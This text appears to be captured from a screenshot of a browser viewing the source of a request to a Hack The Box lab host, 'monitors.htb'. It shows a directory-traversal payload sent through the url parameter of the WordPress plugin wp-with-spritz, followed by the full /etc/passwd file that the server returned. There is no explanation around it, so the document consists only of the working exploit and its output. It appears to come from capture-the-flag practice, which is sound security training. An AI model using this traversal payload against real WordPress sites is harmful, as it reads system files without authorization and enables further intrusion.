 Not secure view-source:monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../../../../../../../../../etc/passwd
Debian.org Latest News Help
ne wrap
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
29 marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
30 Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
31 mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false
32